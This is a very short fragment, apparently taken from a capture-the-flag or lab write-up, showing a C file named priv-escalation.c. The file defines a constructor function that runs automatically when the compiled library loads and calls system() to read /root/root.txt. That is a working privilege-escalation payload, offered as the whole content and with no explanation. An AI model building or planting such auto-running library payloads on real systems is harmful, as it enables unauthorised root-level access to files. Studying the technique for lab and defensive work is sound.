 priv-escalation > C priv-escalation.c
1 #include <stdio.h>
2 #include <sys/types.h>
3 #include <unistd.h>
4
5 void exploit()__attribute__
((__constructor__));
6 void exploit(void){
7 system("cat /root/root.txt");
8 }